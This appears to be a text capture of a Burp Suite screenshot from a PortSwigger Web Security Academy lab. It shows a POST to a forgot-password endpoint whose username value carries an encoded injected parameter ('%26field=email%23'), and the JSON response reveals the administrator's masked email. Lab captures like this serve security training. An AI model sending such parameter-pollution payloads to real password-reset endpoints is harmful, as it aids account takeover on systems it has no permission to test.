 Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a4f004403e94449806894250005002e.web-security-academy.net
3 Cookie: session=ZLTrWPsbPzfDlkTMVpoasJakEEe45r6z
4 Content-Length: 77
5 Sec-Ch-Ua-Platform: "Windows"
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/131.0.0.0 Safari/537.36
7 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 Accept: */*
11 Origin: https://0a4f004403e94449806894250005002e.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a4f004403e94449806894250005002e.web-security-academy.net/forgot-passwo
rd
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=1, i
19
20 csrf=wPWRTC55QWsQGHaNvIAxZAqnEVC64qZS&username=administrator%26field=email%23
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"type":"email",
"result":"*****@normal-user.net"
}